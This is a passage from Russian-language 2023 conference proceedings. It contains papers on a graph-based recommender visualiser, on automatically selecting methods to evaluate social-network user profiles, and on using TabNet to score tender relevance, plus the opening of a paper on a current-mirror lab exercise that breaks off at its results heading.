

Рис. 3. Третья итерация рекомендации

*XIX Международная научно-практическая конференция, 15–17 ноября 2023 г.*

Когда в системе остается лишь один объект рекомендации, коэффициент рекомендации становится равен 1.

Четвертая итерация рекомендации представлена на рис. 4.



Рис. 4. Четвертая итерация потребления контента

Для визуализации процесса формирования рекомендаций было разработано программное обеспечение на языке программирования Python с использованием GUI фреймворка PyQt5 [3]. Разработанный софт позволяет по шагам проследить процесс формирования рекомендаций, задать настройки симуляции и параметры выходного изображения.

Для визуализации графов использовался пакет NetworkX<sup>[4]</sup>.

Графическое окно программы представлено на рис. 5.



Рис. 5. Графическое окно программы визуализации графа рекомендации

#### Заключение

В рамках данной работы были сформулированы две основные концепции алгоритма рекомендаций, основанного на графах, одна из которых реализована. Также были предложены четыре метода расчета, два из которых реализованы. Было предложено решение проблемы «холодного старта». Было разработано программное обеспечение для визуализации графовых рекомендательных систем.

В дальнейшем работа в рамках данной темы будет включать в себя реализацию концепции с накоплением истории, а также двух методов расчета. После этого планируется протестировать систему на работу с реальными наборами данных.

Также возможно применение нейронных сетей для поиска скрытых зависимостей между пользователями и объектами, так как классическими метода-МИ НЕ ВСЕГЛЯ ВОЗМОЖНО ИХ ВЫЯВИТЬ

Работа выполнена в рамках государственного задания Минобрнауки России; проект FEWM-2023-0013.

#### Литература

1. Analysis of collaborative filtration parameters / R.S Kulshin, A.A. Sidorov, P.V. Senchenko, G.A. Volokitin // 6th Computational Methods in Systems and Software. - 2022.

2. Kannan Sampath, Khanna Sanjeev, Roy Sudeepa. STCON in Directed Unique-Path Graphs // IARCS Annual Conference on Foundations of Software Technology and Theoretical Computer Science.

3. Официальный сайт PyQt [Электронный ресурс]. -Режим доступа: http://www.riverbankcomputing.com/software/pyqt/ (дата обращения: 15.09.2023).

4. Официальный сайт NetworkX [Электронный реcypc]. - Режим доступа: https://networkx.org (дата обращения: 15.09.2023).

#### Кульшин Роман Сергеевич

Ассистент каф. автоматизации обработки информации  $(AOM)$ 

Мл. н.с. лаб. объектно-ориентированного моделирования информационных систем (ЛООМИС) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта: roman.s.kulshin@tusur.ru

#### Сидоров Анатолий Анатольевич

Зав. каф. АОИ, вед. н.с. ЛООМИС ТУСУРа Эл. почта: anatolii.a.sidorov@tusur.ru

## Сенченко Павел Васильевич

Проректор по учебной работе, доцент каф. АОИ, вед. н.с. ЛООМИС ТУСУРа Эл. почта: pvs@tusur.ru

УДК 004

# **Г.А. Волокитин, А.А. Сидоров, П.В. Сенченко**

# **Автоматический выбор метода оценки профилей пользователей в социальных сетях**

Социальные сети стали важной частью нашей повседневной жизни, собирая огромные объемы данных о пользователях. Однако анализ и оценка профилей пользователей в этих сетях являются сложными задачами из-за разнообразия данных и целей оценки. В данной статье обсуждается актуальная тема автоматического выбора методов оценки профилей пользователей в социальных сетях. Подробно рассматриваются принципы и методы этого подхода, который позволяет эффективно анализировать данные, учитывать контекст и цели оценки, а также выбирать оптимальные методы. Подчеркивается важность автоматизации этого процесса в современной информационной среде.

**Ключевые слова:** оценка профилей пользователей, социальные сети, базы данных, озера данных, алгоритмы, модели.

Социальные сети играют важную роль в формировании общественного мнения, коммуникации между людьми и распространении информации. Миллионы пользователей активно взаимодействуют в этих цифровых пространствах, создавая огромные объемы данных, которые представляют ценность как для пользователей, так и для различных организаций и бизнесов.

Обработка данных в социальных сетях является сложной задачей. Вся информация разнообразна – от текстовых постов и фотографий до аудио- и видеоматериалов. Кроме того, оценка профилей пользователей в социальных сетях часто требует анализа множества параметров, включая текстовые и графические данные, активность и взаимодействия в сети, а также контекст и цели оценки. Все это делает задачу оценки профилей в социальных сетях многоаспектной.

Автоматический выбор метода оценки профилей пользователей в социальных сетях представляет собой инновационный инструмент, который демонстрирует высокую эффективность в анализе разнообразных данных, учитывая при этом контекст и цели оценки. Он обеспечивает возможность выбора наиболее подходящих методов, оптимизированных для достижения конкретных целей.

В данной работе рассмотрены основные принципы и методики автоматического выбора метода оценки профилей пользователей в социальных сетях.

#### **Сбор и анализ данных**

Процесс сбора данных о пользователях в социальных сетях является первым и важным этапом в создании системы оценки профилей. Он делится на следующие стадии:

*Идентификация и выбор источников.* Первым шагом является определение, из каких конкретных социальных сетей или платформ будут собираться данные. Каждая социальная сеть может иметь уникальную структуру данных и доступные для извлечения информационные элементы. Поэтому важно определить, на каких платформах находится целевая аудитория и какие данные необходимы для оценки профилей.

*Авторизация и доступ к данным.* Для сбора данных из социальных сетей обычно требуется авторизация. Это может включать в себя создание аккаунта разработчика или приложения, получение API-ключа или токена доступа. Этот этап обеспечивает легальный и безопасный доступ к данным пользователей.

*Использование API социальных сетей.* Многие социальные сети предоставляют API (Application Programming Interface), который позволяет программистам получать доступ к данным платформы. API предоставляет структурированный способ запроса данных, таких как информация о профилях, посты, комментарии, фотографии и другие активности пользователей.

*Скрапинг (парсинг) веб-сайтов.* В некоторых случаях, когда API не доступен или не предоставляет необходимую информацию, можно использовать метод скрапинга веб-сайтов. Это означает извлечение данных непосредственно из HTML-страниц социальных сетей. Однако скрапинг может быть более сложным и менее надежным методом, который может нарушать политику использования данных платформы.

*Обработка данных.* После сбора данных они обычно подвергаются предварительной обработке. Это включает в себя удаление дубликатов, фильтрацию шума, нормализацию и структурирование данных в формат, пригодный для анализа.

*Хранение данных.* Собранные и обработанные данные сохраняются в базе данных или хранилище данных для последующего доступа и анализа. База данных обычно организована так, чтобы обеспечивать эффективный доступ к данным.

В итоге получаются уже обработанные данные. Поскольку есть необходимость хранить несколько видов данных, будет логично использовать озеро данных, схема представлена на рис. 1.

Такой способ хранения и обработки данных является оптимальным, поскольку у нас есть отдельные базы данных, хранящие необработанные данные, модуль, который обрабатывает данные и придает им вид, пригодный для использования, и базы

данных, которые содержат готовые к дальнейшему использованию данные [1].



Рис. 1. Озеро данных

#### Подготовка признаков

Процесс подготовки признаков является одним из важных этапов в анализе данных о пользователях в социальных сетях. Этот этап включает в себя различные операции, направленные на предварительную обработку данных и создание признаков, которые будут использоваться для анализа профилей пользователя.

Многие социальные сети содержат текстовую информацию, такую как посты, комментарии и описания. Для анализа этой информации необходимо извлекать текстовые признаки.

В тексте, полученном из социальных сетей, слова обычно разделены пробелами. Шаг токенизации заключается в разделении текста на отдельные слова или токены. Это позволяет компьютеру работать с текстом на уровне отдельных слов, что является основой для многих аналитических методов.

В тексте могут присутствовать слова, которые не несут смысловой нагрузки и могут быть исключены из анализа. Эти слова называются стопсловами и включают в себя такие общие слова, как «и», «в», «на». Их удаление позволяет сосредоточиться на более важных словах.

В тексте могут встречаться разные формы одного слова (например, «бег», «бежит», «бегущий»). Лемматизация - это процесс приведения всех этих форм к их базовой словарной форме (в данном случае «бежать»). Это помогает уменьшить размерность данных и сделать их более интерпретируемыми.

Важной частью анализа текста является извлечение ключевых слов или фраз, которые могут характеризовать содержание текста. Это может включать в себя использование методов, таких как **TF-IDF** (Term Frequency-Inverse Document Frequency) или анализ семантических связей слов.

Комбинированный эффект этих шагов позволяет преобразовать текстовую информацию из социальных сетей в структурированный и очищенный формат, который может быть использован для анализа и построения моделей. Это важный этап, так как качество признаков из текстовых данных существенно влияет на результаты оценки профилей пользователей.

## Создание метрик и критериев

Создание метрик и критериев - это ключевой этап при разработке системы оценки профилей пользователей в социальных сетях. На этом этапе определяются способы измерения качества оценки профилей и устанавливаются критерии, которые помогут определить, насколько хорошо методы соответствуют контексту и целям.

Прежде чем создавать метрики и критерии, необходимо четко определить цели оценки профилей и контекст, в котором оценка будет использоваться. Например, если целью является рекомендация контента в социальной сети, метрики могут быть ориентированы на точность рекомендаций.

На основе целей определяются подходящие метрики. Например, для задачи классификации профилей пользователей могут использоваться метрики, такие как точность (accuracy), полнота (recall), F-мера (F1-score), ROC AUC и др. Каждая метрика измеряет определенный аспект качества оценки.

Иногда стандартные метрики требуют адаптации под конкретную задачу или контекст. Например, для оценки релевантности рекомендаций в социальных сетях могут быть разработаны специфические метрики, учитывающие социальное взаимодействие пользователей.

Критерии определяют, какие значения метрик считаются приемлемыми. Например, если целью является максимизация точности рекомендаций, то можно установить критерий, что точность должна быть не менее 80%.

После определения метрик и критериев проводятся эксперименты, в ходе которых методы оценки профилей применяются к реальным данным. Затем оценивается их производительность с использованием выбранных метрик и критериев.

В зависимости от результатов экспериментов могут потребоваться итерации и оптимизация методов. Этот процесс позволяет настроить методы так, чтобы они лучше соответствовали поставленным целям и контексту.

Этот этап помогает сделать оценку более точной и адаптированной к конкретным задачам и потребностям.

#### Выбор метода оценки

Процесс выбора метода оценки профилей пользователей в социальных сетях на основе анализа данных и метрик - это этап, который направлен на определение наилучшего подхода для решения конкретной задачи оценки.

На этапе анализа данных проводится оценка качества и характеристик доступных данных. Это включает в себя изучение структуры данных, их объема, разнообразия и качества. Посредством этого анализа выявляются особенности задачи оценки и возможные требования к методам.

После анализа данных определяются подходящие метрики оценки качества метода. Выбор метрик зависит от целей оценки. Например, если целью является максимизация точности, то используется метрика точности (accuracy). Если важно избегать ложных прогнозов, полнота (recall) может быть более подходящей.

На основе анализа данных и выбранных метрик определяется, какой метод оценки профилей пользователя будет наиболее подходящим. Этот выбор может быть сделан с использованием алгоритмов выбора моделей или алгоритмов подбора параметров. Эти алгоритмы автоматически выбирают наилучшую модель из набора доступных моделей. Они оценивают производительность каждой модели на основе выбранных метрик и выбирают ту, которая демонстрирует наилучшее соответствие заданным критериям.

Для выбранной модели могут также использоваться алгоритмы подбора параметров. Это позволяет настроить параметры модели так, чтобы она лучше соответствовала данным и целям. Примерами таких алгоритмов являются поиск по сетке (grid search) и оптимизация гиперпараметров.

После выбора метода и при необходимости подбора параметров система проводит оценку и валидацию выбранной модели. Это позволяет убедиться, что метод работает эффективно на реальных данных и соответствует ожиданиям.

В случае необходимости можно проводить несколько итераций выбора метода, настройки параметров и оценки. Это помогает достичь наилучших результатов оценки профилей пользователей в социальных сетях.

Также необходимо отметить, что автоматический выбор метода исключает субъективное вмешательство и позволяет оптимизировать процесс оценки на основе данных и целей. Этот подход может значительно улучшить качество и эффективность оценки профилей пользователей в социальных сетях.

#### Алгоритмы выбора моделей

Алгоритмы выбора моделей представляют собой методы, которые автоматически определяют наилучшую модель для конкретной задачи на основе анализа данных и выбранных метрик.

Кроссвалидация (cross-validation) - это метод оценки производительности модели машинного обучения, который позволяет избежать переобучения и оценить, насколько модель будет работать на новых, неизвестных данных. Он включает в себя разбиение обучающего набора данных на несколько частей, называемых фолдами, и последующее обучение и оценку модели на разных комбинациях фолдов. Ниже представлен алгоритм [2].

Разбиение данных. Исходный обучающий набор данных делится на К непересекающихся фолдов (частей). Обычно используются значения К=5 или К=10, но это может варьироваться в зависимости от задачи.

Итерации. Процесс кроссвалидации выполняется К раз, где на каждой итерации один из фолдов используется как текстовый набор данных, а остальные (K-1) фолды используются как обучающий набор данных.

Обучение и оценка. На каждой итерации обучается модель на обучающем наборе данных и затем оценивается на тестовом наборе данных. Это позволяет получить К оценок производительности модели по одной на каждую итерацию.

Средняя оценка. Для получения общей оценки производительности модели берется среднее значение всех К оценок. Обычно используют метрику, такую как точность (accuracy), среднеквадратичная ошибка (mean squared error), F-мера и другие в зависимости от типа задачи.

Кроссвалидация может быть особенно полезной в случаях, когда есть только ограниченное количество данных или когда необходимо добиться наиболее точной и объективной оценки производительности модели. Этот метод стал стандартной практикой в машинном обучении и помогает избежать проблем с «подгонкой» модели под обучающие данные (переобучение) и, таким образом, повышает уверенность в ее способности обобщать данные на новые ситуации.

Градиентный поиск (Gradient Descent) - это один из наиболее популярных методов оптимизации, который применяется не только для обучения моделей машинного обучения, но и для настройки их гиперпараметров. Этот метод основан на идее поиска минимума (или максимума) функции, изменяя параметры модели в направлении наибольшего убывания (или возрастания) градиента функции потерь (или другой целевой функции) [3]. Алгоритм градиентного поиска состоит из следующих шагов.

Инициализация параметров. На первом шаге необходимо инициализировать начальные значения гиперпараметров. Эти значения могут быть выбраны случайным образом или использовать какие-либо предварительные оценки. Начальная точка является отправной точкой для оптимизации.

Вычисление градиента. Для оценки градиента целевой функции, который указывает направление наибольшего возрастания функции, необходимо вычислить производные по каждому гиперпараметру. Это может потребовать использования аналитических методов, численных методов или автоматического дифференцирования (в случае глубокого обучения).

Обновление параметров. Градиент определяет направление, в котором нужно изменить значения гиперпараметров для уменьшения функции потерь.

Повторение. Процесс обновления параметров (шаг 3) повторяется множество раз (называемое эпохами), пока не будет достигнут критерий остановки. Этот критерий может быть максимальным количе-

ством эпох, достижением требуемой точности или другими условиями.

Оценка производительности. На каждой эпохе или после завершения процесса оптимизации оценивается производительность модели с использованием выбранных гиперпараметров на валидационном наборе данных.

Выбор лучших гиперпараметров. По завершении процесса оптимизации выбираются лучшие значения гиперпараметров, которые дают наилучшую производительность модели на валидационных данных.

Grid Search (поиск по сетке) - это метод оптимизации гиперпараметров моделей, который перебирает все возможные комбинации гиперпараметров из заранее заданного набора. Алгоритм выглядит следующим образом.

Выбор гиперпараметров для оптимизации. Необходимо начать с определения гиперпараметров модели, которые нужно оптимизировать. Гиперпараметры - это параметры модели, которые не могут быть обучены в процессе обучения, и их значения задаются до начала обучения. Примеры гиперпараметров включают в себя learning rate, количество слоев нейронной сети, размер батча и т. д.

Определение диапазонов значений гиперпараметров. Для каждого гиперпараметра определяется набор возможных значений или диапазон значений, из которых будет производиться выбор. Например, для learning rate это может быть [0.01, 0.1, 0.001].

Создание сетки гиперпараметров. Грид поиск создает сетку всех возможных комбинаций гиперпараметров, перебирая значения из определенных диапазонов. Например, если у нас есть два гиперпараметра, каждый из которых имеет 3×3=9 комбинаций.

Обучение и оценка. Для каждой комбинации гиперпараметров обучается модель на обучающих данных, и ее производительность оценивается на валидационных данных с использованием выбранной метрики оценки (например, точности для задачи классификации).

Выбор наилучших гиперпараметров. После завершения процесса обучения и оценки для всех комбинаций гиперпараметров выбирается комбинация, которая показала наилучшую производительность на валидационных данных. Это может быть комбинация с наивысшей точностью или другой метрикой.

Поиск по сетке обеспечивает гарантированный результат, позволяя найти наилучшую комбинацию гиперпараметров в пределах заданных диапазонов [4]. Его легко понимать и интерпретировать, так как он явно перебирает все комбинации. Однако стоит учитывать и недостатки. Поиск по сетке может быть

вычислительно затратным, особенно при большом количестве гиперпараметров и широких диапазонах значений. Кроме того, он не всегда эффективен, если между гиперпараметрами нет явных зависимостей или если они нелинейны.

#### Заключение

Автоматический выбор метода оценки профилей пользователей в социальных сетях представляет собой мощный инструмент, способствующий эффективному анализу разнообразных данных, учитывая контекст и цели оценки. Этот подход позволяет выбирать оптимальные методы, наилучшим образом соответствующие конкретным задачам. В данной работе были рассмотрены принципы и методы автоматического выбора метода оценки профилей пользователей в социальных сетях.

Работа выполнена в рамках государственного задания Минобрнауки России; проект FEWM-2023-0013.

## Литература

1. Пановский В. Озера данных: как устроены data lakes и зачем они нужны [Электронный ресурс]. - URL: https://hightech.fm/2021/01/11/data-lakes (дата обращения: 11.09.2023).

2. Sholom M.W. Text minig. Predictive methods of analyzing unstructured information / M.W. Sholom, N. Indurkhya, T. Zhang, F.J. Damarau. - 2004. - 236 c.

3. Dumains S.T. Indexing by Latent Semantic Analysis / S.T. Dumains, G.W. Furnas, T.K. Landauer // Bell Communications Research 435 South St. Morristown, NJ 07960. Richard Rashman: University Of Western Ontario.

4. Zamir O.E. A Phrase-Based Method for Grouping Search Engine Results. - University of Washington, Department of Science & Engineering.

#### Волокитин Геннадий Александрович

Ассистент каф. автоматизации обработки информации (АОИ), мл. н.с. лаб. объектно-ориентированного моделирования информационных систем (ЛООМИС) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта: gennadii.volokitin@tusur.ru

#### Сидоров Анатолий Анатольевич

Зав. каф. автоматизации обработки информации (АОИ), вед. н.с. ЛООМИС ТУСУРа Эл. почта: anatolii.a.sidorov@tusur.ru

#### Сенченко Павел Васильевич

Проректор по учебной работе, доцент каф. АОИ, вед. н.с. ЛООМИС ТУСУРа Эл. почта: pvs@tusur.ru

УДК 004.75

# **И.Д. Тикшаев, В.В. Поздышев, А.А. Колтунова, А.А. Сидоров**

# **Исследование возможности использования TabNet для оценки релевантности тендерных закупок**

Рассматривается вопрос использования новой архитектуры нейронной сети на базе технологии TabNet для оценки релевантности тендерных заявок. Разбираются заявленные преимущества и недостатки. Объясняется принцип работы алгоритма предложенной технологии.

**Ключевые слова:** аналитическая система, оценка релевантности, тендеры, тендерные площадки, модель данных, нейронные сети, машинное обучение.

Российские тендерные закупки в данный момент переживают очень важный для себя этап. Спрос от государства на внутреннем рынке растет с невиданной скоростью, о чем свидетельствуют различные издания и аналитические компании [1]. Эффективный анализ, оценка и фильтрация огромного объема информации, связанной с тендерными процедурами, а также оптимизация затрат являются ключевыми факторами принятия решений для компаний-поставщиков. Вследствие чего задача определения релевантности тендера становится все более сложной и важной для бизнеса.

В данной статье продолжается ранее инициированное исследование возможности использования нейронных сетей в оценке релевантности тендерных закупок со стороны поставщиков товаров и услуг [2]. Была предложена идея использования новой архитектуры на основе технологии TabNet для увеличения точности проводимой оценки.

#### **Технология TabNet**

TabNet – это мощная библиотека машинного обучения, которая может использоваться для решения задач классификации, регрессии и анализа табличных данных. Её особенность заключается в способности работать с категориальными и числовыми признаками, а также в предоставлении интерпретируемости результатов. TabNet может быть идеальным инструментом для оценки релевантности тендерных заявок.

TabNetBinaryClassifier – это модель машинного обучения, предназначенная для решения задач бинарной классификации. Эта модель основана на архитектуре TabNet, которая была разработана для анализа табличных данных и показала высокую эффективность в решении различных задач, таких как бинарная и многоклассовая классификация, регрессия и выявление аномалий.

Основные положения работы TabNetBinaryClassifier заключаются в следующем:

1. Входные данные: модель принимает на вход таблицу данных, где каждая строка представляет собой наблюдение, а каждый столбец – признак. Один из столбцов представляет целевую переменную, которую нужно предсказать (бинарный признак, например, 0 или 1).

2. Предварительная обработка данных: перед обучением модели данные обычно подвергаются

предварительной обработке, такой как заполнение пропущенных значений, кодирование категориальных признаков, стандартизация или нормализация числовых признаков.

3. Архитектура TabNet: TabNet использует комбинацию внимания и решающих правил для выбора наиболее важных признаков и принятия предсказаний. Модель обучается чередовать выбор признаков с использованием механизма внимания и применение решающих правил для каждого выбранного признака.

4. Обучение: модель обучается на обучающем наборе данных с использованием целевой переменной для настройки своих параметров и выявления закономерностей в данных.

5. Предсказание: после завершения обучения модель может использоваться для предсказания класса для новых данных. Она применяет свою архитектуру TabNet к новым данным и выдает вероятность или класс предсказания.

TabNetBinaryClassifier может быть настроен с различными гиперпараметрами, такими как количество слоев, количество признаков, максимальная глубина, скорость обучения и др., чтобы достичь оптимальной производительности в конкретной задаче бинарной классификации. Эта модель может быть эффективным инструментом для решения задач, связанных с анализом табличных данных. На рис. 1 представлена визуализация модели TabNet BinaryClassifier.



Рис. 1. Модель TabNetBinaryClassifier

Поскольку TabNet используется в качестве единственного слоя, этот график представляет структуру всей модели TabNetBinaryClassifier.

Ветки Decision (n\_d neurons) и Attention (n\_d + n\_a neurons) в архитектуре TabNet взаимодействуют через механизм внимания (attention mechanism). Этот механизм позволяет модели фокусироваться на важных признаках в данных и подавлять неважные

признаки. Более подробно механизм взаимодействия раскрывается посредством следующих тезисов:

- n d neurons (Decision step): Эта ветка выполняет решения о том, какие признаки следует использовать и какие игнорировать. Здесь происходит обучение дерева решений, которое выбирает, какие признаки «пройдут» через модель на основе их значимости для конкретной задачи. Эти нейроны обрабатывают входные данные и создают маску внимания для выбора важных признаков.

- n  $d + n$  a neurons (Attention step): Эта ветка применяет маску внимания, созданную в решающем шаге, к входным данным из n d neurons. Таким образом, она фокусируется на важных признаках, выделенных решающим шагом, и обрабатывает их с использованием дополнительных нейронов n a. Это позволяет модели обучаться на более высокоуровневых признаках и делать классификацию на основе этих признаков.

Важно отметить, что взаимодействие между этими двумя ветками контролируется масками, которые создаются в процессе обучения. Маски изменяются в процессе обучения модели, чтобы максимизировать качество классификации. Этот механизм внимания позволяет модели сосредотачиваться на значимых признаках и принимать информированные решения.

#### Метрики

Метрики являются важными инструментами для оценки производительности моделей машинного обучения, особенно в задачах классификации (рис. 2):

- Accuracy (точность классификации): 0,90. Это показатель общей точности модели, который определяет, какую долю правильных предсказаний она сделала относительно общего числа примеров. В данном случае точность составляет 0,90, что означает, что модель правильно классифицировала 90% всех примеров.

- Precision (точность положительных предсказаний): 0,77. Это метрика, оценивающая долю истинно положительных предсказаний среди всех положительных предсказаний. В данном случае точность составляет 0,77, что означает, что 77% предсказанных как положительных примеров действительно являются положительными.

- Recall (полнота): 0,96. Это метрика, оценивающая долю истинно положительных предсказаний среди всех истинно положительных примеров. В данном случае полнота составляет 0,96, что означает, что модель обнаруживает 96% всех действительных положительных случаев.

 $-$  F1-Score (F1-мера): 0,85. F1-мера является гармоническим средним между точностью и полнотой. Она учитывает обе эти метрики и предоставляет одно число для оценки модели. Здесь F1-мера равна 0,85.

- Confusion Matrix (матрица ошибок) представляет собой таблицу, которая показывает количество верных и неверных предсказаний модели для каждого класса. В данной матрице: верные положительные (True Positives) = 67, ложные положительные (False Positives) =  $20$ , верные отрицательные (True Negatives) = 150, ложные отрицательные (False Negatives $) = 3$ .



Рис. 2. Метрики модели TabNetBinaryClassifier

Метрики и матрица ошибок используются для более глубокой оценки работы модели и помогают понять, насколько хорошо она справляется с задачей классификации.

## Преимущества TabNet в оценке релевантности

В ходе исследования были выявлены следующие преимущества работы технологии TabNet.

- Обработка категориальных признаков:

TabNet автоматически обрабатывает как числовые, так и категориальные признаки, что позволяет эффективно учитывать информацию о поставщиках и других категориальных факторах.

- Интерпретируемость:

Модели TabNet обеспечивают интерпретируемость результатов, что позволяет более полно понимать, какие факторы влияют на релевантность заявок.

- Производительность:

TabNet может обрабатывать большие объемы данных и работать с высокой производительностью, что важно при оценке релевантности большого числа заявок.

- Открытое программное обеспечение:

Как открытое программное обеспечение TabNet доступен для широкого сообщества разработчиков и исследователей, что способствует его развитию и улучшению.

В рамках исследования проведено краткое сравнение TabNet с библиотекой Keras, которая была использована в прошлом исследовании [2].

Преимущества TabNet:

- Автоматическая обработка категориальных признаков.

- Интерпретируемость результатов.

- Высокая производительность.

- Открытое программное обеспечение.

Преимущества Keras:

- Обширное сообщество и документация.

- Гибкость и возможность создания различных архитектур нейронных сетей.

Недостатки Keras:

- Требует более ручной обработки категориальных признаков.

- Интерпретируемость может быть ограничена.

В сравнении с Keras TabNet предоставляет преимущества в обработке категориальных данных и интерпретируемости результатов, что может быть критически важно для оценки релевантности тендерных заявок.

## **Заключение**

Таким образом, можно сделать вывод, что переход на новую архитектуру нейронной сети был оправдан, так как повысил точность предсказаний, упростил процесс калибровки модели, а также увеличил производительность разработанного процесса определения релевантности тендера.

Работа выполнена в рамках государственного задания Минобрнауки России; проект FEWM-2023- 0013.

#### *Литература*

1. Рынок закупок в 1 квартале 2023 г. Инфо-графика / Контур закупки [Электронный ресурс]. – Режим доступа: [https://zakupki.kontur.ru/site/articles/43496-rynok\\_zaku](https://www.google.com/url?q=https://zakupki.kontur.ru/site/articles/43496-rynok_zakupok_infografika&sa=D&source=docs&ust=1695212666639207&usg=AOvVaw3pVgddB453vKkUtRtRdWgv)[pok\\_infografika](https://www.google.com/url?q=https://zakupki.kontur.ru/site/articles/43496-rynok_zakupok_infografika&sa=D&source=docs&ust=1695212666639207&usg=AOvVaw3pVgddB453vKkUtRtRdWgv)

2. Исследование возможности использования нейронной сети в системе оценки релевантности тендерных закупок / В.В. Поздышев, И.Д. Тикшаев, А.А. Колтунова, А. Лузинсан // Матер. междунар. науч.-техн. конф. студентов, аспирантов и молодых ученых «Научная сессия ТУСУР-2023», 17–19 мая 2023 г., Томск. – Ч. 2. – Томск: В-Спектр, ТУСУР, 2023. – С. 30–33.

#### **Тикшаев Иван Денисович**

Аспирант, ассистент каф. автоматизации обработки информации (АОИ) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта: ivan.d.tikshaev@tusur.ru

#### **Поздышев Владислав Викторович**

Студент каф. АОИ ТУСУРа Эл. почта[: kljgiosdfgjhiodugh@yandex.ru](mailto:kljgiosdfgjhiodugh@yandex.ru)

#### **Колтунова Анастасия Андреевна**

Студент каф. АОИ ТУСУРа Эл. почта: twitter\_with\_cranberries@mail.ru

#### **Сидоров Анатолий Анатольевич**

Зав. каф. АОИ, вед. н.с. лаб. объектно-ориентированного моделирования информационных систем (ЛООМИС) ТУСУРа

Эл. почта: anatolii.a.sidorov@tusur.ru

# **Секция 17**

# **ИНФОРМАЦИОННЫЕ ТЕХНОЛОГИИ В ОБУЧЕНИИ**

*Председатели – Дмитриев Вячеслав Михайлович, проф. каф. КСУП, д.т.н.; Ганджа Тарас Викторович, проф. каф. КСУП, д.т.н.*

УДК 378.147.88

# **М.А. Черкашин**

# **Разработка лабораторной работы «Исследование токового зеркала»**

Разработана лабораторная работа для курса «Схемотехника аналоговых электронных устройств». Работа выполняется на программно-аппаратной платформе NI ELVIS II+. Лабораторная работа предназначена для студентов радиофизического факультета НИ ТГУ. Работа предусматривает моделирование в системах Multisim и Micro-Cap, а также натурный эксперимент. В системе Moodle представлены информационные, контрольные материалы и варианты заданий для студентов.

**Ключевые слова:** Moodle, NI ELVIS II+, токовое зеркало.

Токовое зеркало – это схема, которая позволяет скопировать ток через одно активное устройство, регулируя ток в другом активном устройстве цепи, чтобы обеспечить постоянный ток на выходе независимо от нагрузки [1].

Использование токового зеркала в настоящее время остается актуальным благодаря его устойчивости, простоте и надежности, высокой точности, низкому уровню шума и гибкости, что делает его важным источником тока во многих электронных системах.

Была поставлена задача: разработать лабораторную работу по расчету, моделированию и экспериментальному исследованию источников тока, реализованных на биполярных транзисторах по схеме токового зеркала.

Для моделирования источников тока по схеме токового зеркала использовались программы Multisim и Micro-Cap. Натурные эксперименты по исследованию свойств источников тока на базе токового зеркала, проводились с использованием цифрового мультиметра DMM и регулируемого источника напряжения VPS из комплекта приборов NI ELVIS II+ [2]. Данный комплект в настоящее время активно применяется в образовательном процессе. Он является универсальным инструментом для разработки и организации лабораторных практикумов и учебных лабораторий в высших учебных заведениях и средних школах.

Комплект NI ELVIS II+ включает двенадцать измерительных приборов, размещенных в одном корпусе, подключенном к персональному компьютеру.

На радиофизическом факультете НИ ТГУ этот комплекс широко используется в лабораторных практикумах по схемотехнике, электронике и другим радиотехническим дисциплинам [3–8].

#### **Результаты**

